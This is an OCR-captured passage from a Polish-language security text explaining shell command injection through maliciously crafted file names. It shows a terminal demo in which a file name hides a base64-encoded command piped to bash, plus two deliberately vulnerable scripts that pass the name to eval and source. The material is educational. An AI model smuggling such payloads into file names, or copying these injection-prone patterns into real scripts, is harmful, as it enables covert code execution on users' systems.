
wiedzy użytkownika przez źle skonstruowany skrypt powłoki
(np. w celu zautomatyzowania prostych czynności) tym
samym dyskretnie wykonać złośliwy kod. Przykład:
agresor@darkstar:~$ ls

execute_file1.sh

execute_file2.sh

'malware.pdf`{echo,dG91Y2ggL3RtcC9wYXlsb2FkX2V4ZWN1dGVkCg
{base64,-d}|bash`'

agresor@darkstar:~$ cat execute_file1.sh

#!/bin/bash

filename=$1

echo "Processing file: $filename"

# trigger1

eval "echo $filename"

agresor@darkstar:~$ cat execute_file2.sh

#!/bin/bash

filename=$1

echo "Processing file: $filename"

# trigger2

source <(echo "$filename")
